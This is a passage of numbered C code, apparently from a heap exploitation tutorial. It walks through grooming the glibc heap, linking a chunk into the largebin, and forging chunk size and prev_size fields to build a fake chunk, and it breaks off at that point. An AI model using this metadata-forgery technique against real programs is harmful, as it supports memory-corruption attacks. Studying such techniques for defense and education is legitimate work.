 1 int main()
2 {
3 setbuf(stdin, NULL);
4 setbuf(stdout, NULL);
5
6 // step1: allocate padding
7 void *tmp = malloc(0x1);
8 void *heap_base = (void *)((long)tmp & (~0xfff));
9 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
10 void *padding= malloc(size);
11
12 // step2: allocate prev chunk and victim chunk
13 void *prev = malloc(0x500);
14 void *victim = malloc(0x4f0);
15 malloc(0x10);
16
17 // step3: link prev into largebin
18 void *a = malloc(0x4f0);
19 malloc(0x10);
20 void *b = malloc(0x510);
21 malloc(0x10);
22 free(a);
23 free(b);
24 free(prev);
25 malloc(0x1000);
26
27 // step4: allocate prev again to construct fake chunk
28 void *prev2 = malloc(0x500);
29 assert(prev == prev2);
30 ((long *)prev)[1] = 0x501;
31 *(long *)(prev + 0x500) = 0x500;
32